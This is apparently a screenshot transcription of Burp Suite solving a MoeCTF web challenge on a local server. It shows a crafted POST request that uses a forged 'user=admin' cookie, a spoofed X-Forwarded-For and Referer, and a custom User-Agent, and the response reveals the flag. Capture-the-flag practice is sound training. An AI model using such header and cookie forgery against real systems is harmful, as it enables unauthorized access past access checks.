 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
发送 取消 < >
目标: http://127.0.0.1:53633 HTTP/1
请求
美化 Raw Hex
\n
1 POST /?xt=%E5%A4%A7%E5%B8%85bHTTP/1.1
2 Host: 127.0.0.1:53633
3 User-Agent: MoeDedicatedBrowser
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 8
9 Origin: http://127.0.0.1:53633
10 Connection: keep-alive
11 Referer: https://www.xidian.edu.cn/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Cookie: user=admin
17 Priority: u=0, i
18 x-forwarded-for: 127.0.0.1
19
20 imoau=sb
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Hit the question setter
Here is your flag:
moectf{you-
ARe_r3@LLY_re4l1Y
VeRY-
CleVER11l43b1}
Inspector
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 1
请求头 17
名称 值
Host 127.0.0.1:53633
User-Agent MoeDedicatedBrowser
Accept text/html,application...
Accept-Language zh-CN,zh;q=0.8,zh-T...
Accept-Encoding gzip, deflate, br
Content-Type application/x-www-fo...
Content-Length 8
Origin http://127.0.0.1:53633
Connection keep-alive
Referer https://www.xidian.ed...
Upgrade-Insecure-Re... 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
Cookie user=admin
Priority u=0, i
x-forwarded-for 127.0.0.1
Inspector
说明
完成
2,580字节 | 368 millis
Event log (4) All issues (3)
内存: 346.9MB